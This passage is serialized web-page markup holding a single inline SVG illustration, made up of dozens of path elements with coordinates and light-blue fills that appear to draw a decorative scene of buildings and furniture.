justify-center items-center text-main text-5xl","children":["$","svg",null,{"height":"770","node-id":"1","template-height":"770","template-width":"1240","version":"1.1","viewBox":"0 0 1240 770","width":"1240","xmlns":"http://www.w3.org/2000/svg","xmlnsXlink":"http://www.w3.org/1999/xlink","children":[["$","defs",null,{"node-id":"216"}],["$","g",null,{"node-id":"218","children":["$","g",null,{"node-id":"219","children":[["$","g",null,{"node-id":"220","children":[["$","g",null,{"node-id":"222","children":[["$","path",null,{"d":"M 629.54 672.50 L 901.27 672.50 L 901.27 86.58 L 629.54 86.58 Z","fill":"#d6eeff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-1","node-id":"9","stroke":"none","target-height":"585.92236","target-width":"271.7279","target-x":"629.54144","target-y":"86.57914"}],["$","path",null,{"d":"M 661.84 672.50 L 878.02 672.50 L 878.02 112.43 L 661.84 112.43 Z","fill":"#c3e4ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-2","node-id":"10","stroke":"none","target-height":"560.07294","target-width":"216.17639","target-x":"661.8388","target-y":"112.42861"}],["$","path",null,{"d":"M 690.26 222.14 L 849.59 222.14 L 849.59 140.86 L 690.26 140.86 Z","fill":"#d6eeff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-3","node-id":"11","stroke":"none","target-height":"81.27359","target-width":"159.33301","target-x":"690.26013","target-y":"140.86351"}],["$","path",null,{"d":"M 690.26 647.08 L 849.59 647.08 L 849.59 565.81 L 690.26 565.81 Z","fill":"#d6eeff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-4","node-id":"12","stroke":"none","target-height":"81.27356","target-width":"159.33301","target-x":"690.26013","target-y":"565.80975"}],["$","path",null,{"d":"M 690.26 547.02 L 755.50 547.02 L 755.50 245.57 L 690.26 245.57 Z","fill":"#d6eeff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-5","node-id":"13","stroke":"none","target-height":"301.45227","target-width":"65.24133","target-x":"690.25946","target-y":"245.56914"}],["$","path",null,{"d":"M 784.35 547.02 L 849.59 547.02 L 849.59 245.57 L 784.35 245.57 Z","fill":"#d6eeff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-6","node-id":"14","stroke":"none","target-height":"301.45227","target-width":"65.23993","target-x":"784.3532","target-y":"245.56914"}],["$","path",null,{"d":"M 677.20 369.44 L 706.41 369.44","fill":"none","group-id":"1,2,3,5","id":"Stroke-7","node-id":"15","stroke":"#aad5ff","stroke-linecap":"butt","stroke-width":"6.3","target-height":"0","target-width":"29.213501","target-x":"677.19525","target-y":"369.44327"}],["$","path",null,{"d":"M 685.45 369.44 L 685.15 371.65 L 684.32 373.61 L 683.03 375.28 L 681.36 376.57 L 679.41 377.40 L 677.20 377.70 L 674.98 377.40 L 673.03 376.57 L 671.36 375.28 L 670.07 373.61 L 669.24 371.65 L 668.94 369.44 L 669.24 367.23 L 670.07 365.28 L 671.36 363.61 L 673.03 362.32 L 674.98 361.49 L 677.20 361.19 L 679.41 361.49 L 681.36 362.32 L 683.03 363.61 L 684.32 365.28 L 685.15 367.23 L 685.45 369.44","fill":"#aad5ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-8","node-id":"16","stroke":"none","target-height":"16.509552","target-width":"16.501343","target-x":"668.94434","target-y":"361.1885"}],["$","path",null,{"d":"M 685.45 398.53 L 685.15 400.74 L 684.32 402.70 L 683.03 404.37 L 681.36 405.66 L 679.41 406.49 L 677.20 406.79 L 674.98 406.49 L 673.03 405.66 L 671.36 404.37 L 670.07 402.70 L 669.24 400.74 L 668.94 398.53 L 669.24 396.32 L 670.07 394.36 L 671.36 392.69 L 673.03 391.40 L 674.98 390.58 L 677.20 390.28 L 679.41 390.58 L 681.36 391.40 L 683.03 392.69 L 684.32 394.36 L 685.15 396.32 L 685.45 398.53","fill":"#aad5ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-10","node-id":"17","stroke":"none","target-height":"16.509552","target-width":"16.501343","target-x":"668.94434","target-y":"390.27615"}],["$","path",null,{"d":"M 901.27 671.33 L 910.10 671.33 L 910.10 86.58 L 901.27 86.58 Z","fill":"#aad5ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-12","node-id":"18","stroke":"none","target-height":"584.749","target-width":"8.827698","target-x":"901.26935","target-y":"86.57984"}],["$","path",null,{"d":"M 653.01 672.50 L 661.84 672.50 L 661.84 112.43 L 653.01 112.43 Z","fill":"#aad5ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-14","node-id":"19","stroke":"none","target-height":"560.07294","target-width":"8.827637","target-x":"653.01117","target-y":"112.42861"}],["$","path",null,{"d":"M 976.41 675.51 L 1011.62 238.65","fill":"none","group-id":"1,2,3,5","id":"Stroke-15","node-id":"20","stroke":"#c3e4ff","stroke-linecap":"butt","stroke-width":"12.6","target-height":"436.85687","target-width":"35.204224","target-x":"976.4145","target-y":"238.64966"}],["$","path",null,{"d":"M 1153.43 675.51 L 1118.23 238.65","fill":"none","group-id":"1,2,3,5","id":"Stroke-16","node-id":"21","stroke":"#c3e4ff","stroke-linecap":"butt","stroke-width":"12.6","target-height":"436.85687","target-width":"35.204224","target-x":"1118.2278","target-y":"238.64966"}],["$","path",null,{"d":"M 988.60 257.19 L 1137.23 257.19","fill":"none","group-id":"1,2,3,5","id":"Stroke-17","node-id":"22","stroke":"#c3e4ff","stroke-linecap":"butt","stroke-width":"12.6","target-height":"0","target-width":"148.62573","target-x":"988.6045","target-y":"257.1863"}],["$","path",null,{"d":"M 978.51 352.83 L 1147.32 352.83","fill":"none","group-id":"1,2,3,5","id":"Stroke-18","node-id":"23","stroke":"#c3e4ff","stroke-linecap":"butt","stroke-width":"12.6","target-height":"0","target-width":"168.80652","target-x":"978.5138","target-y":"352.82947"}],["$","path",null,{"d":"M 970.55 467.43 L 1155.29 467.43","fill":"none","group-id":"1,2,3,5","id":"Stroke-19","node-id":"24","stroke":"#c3e4ff","stroke-linecap":"butt","stroke-width":"12.6","target-height":"0","target-width":"184.74048","target-x":"970.547","target-y":"467.42902"}],["$","path",null,{"d":"M 956.98 570.83 L 1168.85 570.83","fill":"none","group-id":"1,2,3,5","id":"Stroke-20","node-id":"25","stroke":"#c3e4ff","stroke-linecap":"butt","stroke-width":"12.6","target-height":"0","target-width":"211.8706","target-x":"956.98206","target-y":"570.82715"}],["$","path",null,{"d":"M 1095.03 430.86 L 1046.20 430.86 L 1044.63 430.54 L 1043.37 429.69 L 1042.51 428.43 L 1042.19 426.86 L 1042.19 350.03 L 1042.51 348.46 L 1043.37 347.20 L 1044.63 346.35 L 1046.20 346.03 L 1095.03 346.03 L 1096.60 346.35 L 1097.86 347.20 L 1098.72 348.46 L 1099.04 350.03 L 1099.04 426.86 L 1098.72 428.43 L 1097.86 429.69 L 1096.60 430.54 L 1095.03 430.86","fill":"#c3e4ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-21","node-id":"26","stroke":"none","target-height":"84.837036","target-width":"56.843384","target-x":"1042.1931","target-y":"346.02557"}],["$","path",null,{"d":"M 1062.41 537.71 L 1013.58 537.71 L 1012.01 537.39 L 1010.75 536.54 L 1009.89 535.27 L 1009.57 533.70 L 1009.57 464.31 L 1009.89 462.74 L 1010.75 461.48 L 1012.01 460.63 L 1013.58 460.31 L 1062.41 460.31 L 1063.98 460.63 L 1065.24 461.48 L 1066.10 462.74 L 1066.42 464.31 L 1066.42 533.70 L 1066.10 535.27 L 1065.24 536.54 L 1063.98 537.39 L 1062.41 537.71","fill":"#c3e4ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-22","node-id":"27","stroke":"none","target-height":"77.40488","target-width":"56.844055","target-x":"1009.5723","target-y":"460.30606"}],["$","path",null,{"d":"M 963.82 675.51 L 999.02 238.65","fill":"none","group-id":"1,2,3,5","id":"Stroke-23","node-id":"28","stroke":"#d6eeff","stroke-linecap":"butt","stroke-width":"21","target-height":"436.85687","target-width":"35.204224","target-x":"963.81854","target-y":"238.64966"}],["$","path",null,{"d":"M 1140.84 675.51 L 1105.63 238.65","fill":"none","group-id":"1,2,3,5","id":"Stroke-24","node-id":"29","stroke":"#d6eeff","stroke-linecap":"butt","stroke-width":"21","target-height":"436.85687","target-width":"35.204224","target-x":"1105.6318","target-y":"238.64966"}],["$","path",null,{"d":"M 978.11 257.19 L 1126.73 257.19","fill":"none","group-id":"1,2,3,5","id":"Stroke-25","node-id":"30","stroke":"#d6eeff","stroke-linecap":"butt","stroke-width":"12.6","target-height":"0","target-width":"148.6258","target-x":"978.10785","target-y":"257.1863"}],["$","path",null,{"d":"M 968.02 352.83 L 1136.82 352.83","fill":"none","group-id":"1,2,3,5","id":"Stroke-26","node-id":"31","stroke":"#d6eeff","stroke-linecap":"butt","stroke-width":"12.6","target-height":"0","target-width":"168.80652","target-x":"968.0172","target-y":"352.82947"}],["$","path",null,{"d":"M 960.05 467.43 L 1144.79 467.43","fill":"none","group-id":"1,2,3,5","id":"Stroke-27","node-id":"32","stroke":"#d6eeff","stroke-linecap":"butt","stroke-width":"12.6","target-height":"0","target-width":"184.74036","target-x":"960.0504","target-y":"467.42902"}],["$","path",null,{"d":"M 946.49 570.83 L 1158.36 570.83","fill":"none","group-id":"1,2,3,5","id":"Stroke-28","node-id":"33","stroke":"#d6eeff","stroke-linecap":"butt","stroke-width":"12.6","target-height":"0","target-width":"211.87067","target-x":"946.4854","target-y":"570.82715"}],["$","path",null,{"d":"M 1053.71 514.15 L 1005.48 514.15 L 1004.31 513.99 L 1003.31 513.57 L 1002.44 512.89 L 1001.76 512.02 L 1001.34 511.01 L 1001.18 509.84 L 1001.18 464.61 L 1001.34 463.44 L 1001.76 462.44 L 1002.44 461.57 L 1003.31 460.89 L 1004.31 460.47 L 1005.48 460.31 L 1058.02 460.31 L 1058.02 509.84 L 1057.85 511.01 L 1057.43 512.02 L 1056.76 512.89 L 1055.88 513.57 L 1054.88 513.99 L 1053.71 514.15","fill":"#e8f6ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-29","node-id":"34","stroke":"none","target-height":"53.8468","target-width":"56.843323","target-x":"1001.17523","target-y":"460.3058"}],["$","path",null,{"d":"M 1001.18 504.97 L 1058.02 504.97 L 1058.02 490.71 L 1001.18 490.71 Z","fill":"#d6eeff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-30","node-id":"35","stroke":"none","target-height":"14.257355","target-width":"56.843384","target-x":"1001.1754","target-y":"490.71097"}],["$","path",null,{"d":"M 1062.22 460.31 L 1060.57 460.64 L 1059.25 461.54 L 1058.35 462.86 L 1058.02 464.51 L 1058.02 460.31 L 1062.22 460.31 Z","fill":"#e8f6ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-31","node-id":"36","stroke":"none","target-height":"4.2005615","target-width":"4.1984863","target-x":"1058.0168","target-y":"460.30914"}],["$","path",null,{"d":"M 1086.33 405.04 L 1038.10 405.04 L 1036.93 404.88 L 1035.93 404.46 L 1035.06 403.78 L 1034.38 402.91 L 1033.96 401.90 L 1033.80 400.73 L 1033.80 350.33 L 1033.96 349.16 L 1034.38 348.16 L 1035.06 347.29 L 1035.93 346.61 L 1036.93 346.19 L 1038.10 346.03 L 1090.64 346.03 L 1090.64 400.73 L 1090.47 401.90 L 1090.05 402.91 L 1089.38 403.78 L 1088.50 404.46 L 1087.50 404.88 L 1086.33 405.04","fill":"#e8f6ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-32","node-id":"37","stroke":"none","target-height":"59.017","target-width":"56.84265","target-x":"1033.796","target-y":"346.02563"}],["$","path",null,{"d":"M 1033.80 394.98 L 1090.64 394.98 L 1090.64 388.44 L 1033.80 388.44 Z","fill":"#d6eeff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-33","node-id":"38","stroke":"none","target-height":"6.53183","target-width":"56.84265","target-x":"1033.7961","target-y":"388.44446"}],["$","path",null,{"d":"M 1033.80 382.07 L 1090.64 382.07 L 1090.64 375.53 L 1033.80 375.53 Z","fill":"#d6eeff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-34","node-id":"39","stroke":"none","target-height":"6.5325623","target-width":"56.84265","target-x":"1033.7961","target-y":"375.53406"}],["$","path",null,{"d":"M 1094.84 346.03 L 1093.70 346.20 L 1092.73 346.65 L 1091.87 347.38 L 1091.21 348.30 L 1090.80 349.37 L 1090.64 350.63 L 1090.64 346.03 L 1094.84 346.03 Z","fill":"#e8f6ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-35","node-id":"40","stroke":"none","target-height":"4.6037903","target-width":"4.1984863","target-x":"1090.637","target-y":"346.02957"}],["$","path",null,{"d":"M 411.62 123.66 L 445.03 123.66 L 436.04 153.27 L 420.62 153.27 Z","fill":"#d6eeff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-36","node-id":"41","stroke":"none","target-height":"29.60756","target-width":"33.410706","target-x":"411.6238","target-y":"123.662415"}],["$","path",null,{"d":"M 301.81 123.66 L 335.22 123.66 L 326.23 153.27 L 310.81 153.27 Z","fill":"#d6eeff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-37","node-id":"42","stroke":"none","target-height":"29.60756","target-width":"33.410706","target-x":"301.8133","target-y":"123.662415"}],["$","path",null,{"d":"M 301.81 104.33 L 335.22 104.33 L 326.23 133.94 L 310.81 133.94 Z","fill":"#d6eeff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-38","node-id":"43","stroke":"none","target-height":"29.60756","target-width":"33.410706","target-x":"301.8133","target-y":"104.329254"}],["$","path",null,{"d":"M 240.45 123.66 L 273.86 123.66 L 264.86 153.27 L 249.44 153.27 Z","fill":"#d6eeff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-39","node-id":"44","stroke":"none","target-height":"29.60756","target-width":"33.410736","target-x":"240.4484","target-y":"123.662415"}],["$","path",null,{"d":"M 193.84 123.66 L 227.25 123.66 L 218.25 153.27 L 202.83 153.27 Z","fill":"#d6eeff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-40","node-id":"45","stroke":"none","target-height":"29.60756","target-width":"33.41072","target-x":"193.83754","target-y":"123.662415"}],["$","path",null,{"d":"M 149.91 160.32 L 446.04 160.32 L 446.04 147.88 L 149.91 147.88 Z","fill":"#d6eeff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-41","node-id":"46","stroke":"none","target-height":"12.444824","target-width":"296.12906","target-x":"149.90915","target-y":"147.87633"}],["$","path",null,{"d":"M 446.04 160.32 L 494.75 160.32 L 494.75 147.88 L 446.04 147.88 Z","fill":"#c3e4ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-42","node-id":"47","stroke":"none","target-height":"12.444824","target-width":"48.716187","target-x":"446.0382","target-y":"147.87633"}],["$","path",null,{"d":"M 222.08 160.32 L 245.21 196.62 L 245.21 160.32 Z","fill":"#aad5ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-43","node-id":"48","stroke":"none","target-height":"36.296936","target-width":"23.125443","target-x":"222.08441","target-y":"160.32149"}],["$","path",null,{"d":"M 209.29 160.32 L 232.41 196.62 L 245.21 196.62 L 222.08 160.32 Z","fill":"#c3e4ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-44","node-id":"49","stroke":"none","target-height":"36.296936","target-width":"35.922913","target-x":"209.28688","target-y":"160.32149"}],["$","path",null,{"d":"M 391.69 160.32 L 414.82 196.62 L 414.82 160.32 Z","fill":"#aad5ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-45","node-id":"50","stroke":"none","target-height":"36.296936","target-width":"23.125458","target-x":"391.6929","target-y":"160.32149"}],["$","path",null,{"d":"M 378.90 160.32 L 402.02 196.62 L 414.82 196.62 L 391.69 160.32 Z","fill":"#c3e4ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-46","node-id":"51","stroke":"none","target-height":"36.296936","target-width":"35.922913","target-x":"378.89536","target-y":"160.32149"}],["$","path",null,{"d":"M 278.73 20.77 L 277.94 25.06 L 276.68 29.09 L 274.95 32.90 L 272.78 36.48 L 270.23 39.73 L 267.31 42.68 L 264.05 45.26 L 260.53 47.43 L 256.69 49.20 L 252.68 50.50 L 248.46 51.29 L 244.01 51.58 L 239.55 51.29 L 235.34 50.50 L 231.32 49.20 L 227.49 47.43 L 223.96 45.26 L 220.71 42.68 L 217.78 39.73 L 215.24 36.48 L 213.07 32.90 L 211.34 29.09 L 210.08 25.06 L 209.29 20.77 L 278.73 20.77 Z","fill":"#e8f6ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-47","node-id":"52","stroke":"none","target-height":"30.80401","target-width":"69.44348","target-x":"209.28674","target-y":"20.772955"}],["$","path",null,{"d":"M 278.73 1.70 L 277.94 5.99 L 276.68 10.02 L 274.95 13.83 L 272.78 17.41 L 270.23 20.66 L 267.31 23.61 L 264.05 26.19 L 260.53 28.36 L 256.69 30.13 L 252.68 31.42 L 248.46 32.22 L 244.01 32.50 L 239.55 32.22 L 235.34 31.42 L 231.32 30.13 L 227.49 28.36 L 223.96 26.19 L 220.71 23.61 L 217.78 20.66 L 215.24 17.41 L 213.07 13.83 L 211.34 10.02 L 210.08 5.99 L 209.29 1.70 L 278.73 1.70 Z","fill":"#e8f6ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-48","node-id":"53","stroke":"none","target-height":"30.804712","target-width":"69.44348","target-x":"209.28674","target-y":"1.6989009"}],["$","path",null,{"d":"M 355.11 24.58 L 354.48 27.93 L 353.51 31.06 L 352.18 34.00 L 350.49 36.77 L 348.48 39.33 L 346.23 41.60 L 343.73 43.59 L 340.95 45.30 L 338.00 46.67 L 334.89 47.67 L 331.61 48.28 L 328.12 48.52 L 324.64 48.28 L 321.36 47.67 L 318.25 46.67 L 315.30 45.30 L 312.52 43.59 L 310.02 41.60 L 307.77 39.33 L 305.76 36.77 L 304.07 34.00 L 302.74 31.06 L 301.77 27.93 L 301.14 24.58 L 355.11 24.58 Z","fill":"#e8f6ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-49","node-id":"54","stroke":"none","target-height":"23.939615","target-width":"53.967316","target-x":"301.14154","target-y":"24.57599"}],["$","path",null,{"d":"M 149.91 55.63 L 446.04 55.63 L 446.04 43.19 L 149.91 43.19 Z","fill":"#d6eeff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-50","node-id":"55","stroke":"none","target-height":"12.44482","target-width":"296.12906","target-x":"149.90915","target-y":"43.186092"}],["$","path",null,{"d":"M 446.04 55.63 L 494.75 55.63 L 494.75 43.19 L 446.04 43.19 Z","fill":"#c3e4ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-51","node-id":"56","stroke":"none","target-height":"12.44482","target-width":"48.716187","target-x":"446.0382","target-y":"43.186092"}],["$","path",null,{"d":"M 222.08 55.63 L 245.21 91.93 L 245.21 55.63 Z","fill":"#aad5ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-52","node-id":"57","stroke":"none","target-height":"36.29692","target-width":"23.125443","target-x":"222.08441","target-y":"55.631195"}],["$","path",null,{"d":"M 209.29 55.63 L 232.41 91.93 L 245.21 91.93 L 222.08 55.63 Z","fill":"#c3e4ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-53","node-id":"58","stroke":"none","target-height":"36.29692","target-width":"35.922913","target-x":"209.28688","target-y":"55.631195"}],["$","path",null,{"d":"M 391.69 55.63 L 414.82 91.93 L 414.82 55.63 Z","fill":"#aad5ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-54","node-id":"59","stroke":"none","target-height":"36.29692","target-width":"23.125458","target-x":"391.6929","target-y":"55.631195"}],["$","path",null,{"d":"M 378.90 55.63 L 402.02 91.93 L 414.82 91.93 L 391.69 55.63 Z","fill":"#c3e4ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-55","node-id":"60","stroke":"none","target-height":"36.29692","target-width":"35.922913","target-x":"378.89536","target-y":"55.631195"}],["$","path",null,{"d":"M 422.05 211.33 L 461.15 211.33 L 450.62 245.98 L 432.58 245.98 Z","fill":"#d6eeff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-56","node-id":"61","stroke":"none","target-height":"34.653122","target-width":"39.104767","target-x":"422.0473","target-y":"211.32901"}],["$","path",null,{"d":"M 459.62 258.96 L 459.31 263.62 L 458.48 267.85 L 457.16 271.72 L 455.32 275.36 L 453.16 278.35 L 450.70 280.79 L 448.57 282.29 L 446.36 283.35 L 444.05 284.00 L 441.60 284.25 L 439.15 284.00 L 436.84 283.35 L 434.63 282.29 L 432.50 280.79 L 430.04 278.35 L 427.88 275.36 L 426.04 271.72 L 424.72 267.85 L 423.89 263.62 L 423.57 258.96 L 423.89 254.30 L 424.72 250.06 L 426.04 246.19 L 427.88 242.56 L 430.04 239.56 L 432.50 237.12 L 434.63 235.62 L 436.84 234.56 L 439.15 233.91 L 441.60 233.67 L 444.05 233.91 L 446.36 234.56 L 448.57 235.62 L 450.70 237.12 L 453.16 239.56 L 455.32 242.56 L 457.16 246.19 L 458.48 250.06 L 459.31 254.30 L 459.62 258.96","fill":"#d6eeff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-57","node-id":"62","stroke":"none","target-height":"50.57599","target-width":"36.050262","target-x":"423.57434","target-y":"233.66907"}],["$","path",null,{"d":"M 413.08 288.07 L 382.63 288.07 L 382.63 246.54 L 378.14 236.77 L 415.65 236.77 L 413.08 246.54 Z","fill":"#d6eeff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-58","node-id":"63","stroke":"none","target-height":"51.301987","target-width":"37.504425","target-x":"378.14072","target-y":"236.7711"}],["$","path",null,{"d":"M 129.58 645.28 L 425.83 645.28 L 425.83 281.96 L 129.58 281.96 Z","fill":"#e1f4ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-59","node-id":"64","stroke":"none","target-height":"363.3235","target-width":"296.24664","target-x":"129.58","target-y":"281.9585"}],["$","path",null,{"d":"M 129.58 671.33 L 146.64 671.33 L 146.64 281.96 L 129.58 281.96 Z","fill":"#e1f4ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-60","node-id":"65","stroke":"none","target-height":"389.36966","target-width":"17.056992","target-x":"129.5793","target-y":"281.9592"}],["$","path",null,{"d":"M 146.64 671.33 L 163.69 671.33 L 163.69 645.28 L 146.64 645.28 Z","fill":"#aad5ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-61","node-id":"66","stroke":"none","target-height":"26.046143","target-width":"17.056992","target-x":"146.6356","target-y":"645.2827"}],["$","path",null,{"d":"M 250.47 671.33 L 267.53 671.33 L 267.53 645.28 L 250.47 645.28 Z","fill":"#aad5ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-62","node-id":"67","stroke":"none","target-height":"26.046143","target-width":"17.05629","target-x":"250.4723","target-y":"645.2827"}],["$","path",null,{"d":"M 425.83 671.33 L 442.88 671.33 L 442.88 645.28 L 425.83 645.28 Z","fill":"#aad5ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-63","node-id":"68","stroke":"none","target-height":"26.046143","target-width":"17.057007","target-x":"425.82593","target-y":"645.2827"}],["$","path",null,{"d":"M 495.55 671.33 L 512.61 671.33 L 512.61 645.28 L 495.55 645.28 Z","fill":"#bbe1fd","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-64","node-id":"69","stroke":"none","target-height":"26.046143","target-width":"17.057007","target-x":"495.54865","target-y":"645.2827"}],["$","path",null,{"d":"M 408.77 671.33 L 425.83 671.33 L 425.83 281.96 L 408.77 281.96 Z","fill":"#e1f4ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-65","node-id":"70","stroke":"none","target-height":"389.36966","target-width":"17.056976","target-x":"408.76965","target-y":"281.9592"}],["$","path",null,{"d":"M 512.61 671.69 L 529.66 671.69 L 529.66 645.28 L 512.61 645.28 Z","fill":"#aad5ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-66","node-id":"71","stroke":"none","target-height":"26.405334","target-width":"17.056946","target-x":"512.60565","target-y":"645.282"}],["$","path",null,{"d":"M 233.42 671.33 L 250.47 671.33 L 250.47 645.28 L 233.42 645.28 Z","fill":"#bbe1fd","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-67","node-id":"72","stroke":"none","target-height":"26.046143","target-width":"17.056992","target-x":"233.41531","target-y":"645.2827"}],["$","path",null,{"d":"M 146.64 627.70 L 408.77 627.70 L 408.77 532.46 L 146.64 532.46 Z","fill":"#c3e4ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-68","node-id":"73","stroke":"none","target-height":"95.2334","target-width":"262.13336","target-x":"146.63629","target-y":"532.4623"}],["$","path",null,{"d":"M 146.64 627.70 L 227.73 627.70 L 227.73 532.46 L 146.64 532.46 Z","fill":"#aad5ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-69","node-id":"74","stroke":"none","target-height":"95.2334","target-width":"81.094055","target-x":"146.63629","target-y":"532.4623"}],["$","path",null,{"d":"M 146.64 511.19 L 408.77 511.19 L 408.77 415.96 L 146.64 415.96 Z","fill":"#c3e4ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-70","node-id":"75","stroke":"none","target-height":"95.2334","target-width":"262.13336","target-x":"146.63629","target-y":"415.95663"}],["$","path",null,{"d":"M 146.64 511.19 L 227.73 511.19 L 227.73 415.96 L 146.64 415.96 Z","fill":"#aad5ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-71","node-id":"76","stroke":"none","target-height":"95.2334","target-width":"81.094055","target-x":"146.63629","target-y":"415.95663"}],["$","path",null,{"d":"M 146.64 394.68 L 408.77 394.68 L 408.77 299.45 L 146.64 299.45 Z","fill":"#c3e4ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-72","node-id":"77","stroke":"none","target-height":"95.2334","target-width":"262.13336","target-x":"146.63629","target-y":"299.45096"}],["$","path",null,{"d":"M 146.64 394.68 L 227.73 394.68 L 227.73 299.45 L 146.64 299.45 Z","fill":"#aad5ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-73","node-id":"78","stroke":"none","target-height":"95.2334","target-width":"81.094055","target-x":"146.63629","target-y":"299.45096"}],["$","path",null,{"d":"M 425.83 645.28 L 529.66 645.28 L 529.66 281.96 L 425.83 281.96 Z","fill":"#aad5ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-74","node-id":"79","stroke":"none","target-height":"363.3235","target-width":"103.83597","target-x":"425.82663","target-y":"281.9585"}],["$","path",null,{"d":"M 419.65 281.96 L 127.49 281.96 L 125.48 281.77 L 123.65 281.27 L 121.95 280.46 L 120.41 279.37 L 119.10 278.06 L 118.01 276.52 L 117.20 274.82 L 116.70 272.99 L 116.52 270.99 L 419.65 270.99 L 419.65 281.96 Z","fill":"#e1f4ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-75","node-id":"80","stroke":"none","target-height":"10.973236","target-width":"303.1296","target-x":"116.51696","target-y":"270.98532"}],["$","path",null,{"d":"M 533.10 281.96 L 419.65 281.96 L 419.65 270.99 L 544.07 270.99 L 543.88 272.99 L 543.38 274.82 L 542.57 276.52 L 541.48 278.06 L 540.18 279.37 L 538.64 280.46 L 536.94 281.27 L 535.10 281.77 L 533.10 281.96","fill":"#aad5ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-76","node-id":"81","stroke":"none","target-height":"10.973236","target-width":"124.422","target-x":"419.64685","target-y":"270.98532"}],["$","path",null,{"d":"M 129.58 287.14 L 425.83 287.14 L 425.83 282.11 L 129.58 282.11 Z","fill":"#c3e4ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-77","node-id":"82","stroke":"none","target-height":"5.031555","target-width":"296.24664","target-x":"129.58","target-y":"282.1069"}],["$","path",null,{"d":"M 183.50 627.70 L 197.58 627.70 L 197.58 573.88 L 183.50 573.88 Z","fill":"#d6eeff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-78","node-id":"83","stroke":"none","target-height":"53.818787","target-width":"14.082275","target-x":"183.5011","target-y":"573.8769"}],["$","path",null,{"d":"M 169.42 627.70 L 183.50 627.70 L 183.50 573.88 L 169.42 573.88 Z","fill":"#c3e4ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-79","node-id":"84","stroke":"none","target-height":"53.818787","target-width":"14.082245","target-x":"169.41885","target-y":"573.8769"}],["$","path",null,{"d":"M 197.58 627.70 L 211.67 627.70 L 211.67 573.88 L 197.58 573.88 Z","fill":"#c3e4ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-80","node-id":"85","stroke":"none","target-height":"53.818787","target-width":"14.082947","target-x":"197.58337","target-y":"573.8769"}],["$","path",null,{"d":"M 248.77 627.70 L 211.67 627.70 L 211.67 573.88 L 248.77 573.88 L 250.18 574.16 L 251.31 574.93 L 252.07 576.06 L 252.36 577.47 L 252.36 624.11 L 252.07 625.51 L 251.31 626.64 L 250.18 627.41 L 248.77 627.70","fill":"#aad5ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-81","node-id":"86","stroke":"none","target-height":"53.818848","target-width":"40.691193","target-x":"211.66568","target-y":"573.8771"}],["$","path",null,{"d":"M 217.70 587.05 L 246.33 587.05 L 246.33 581.72 L 217.70 581.72 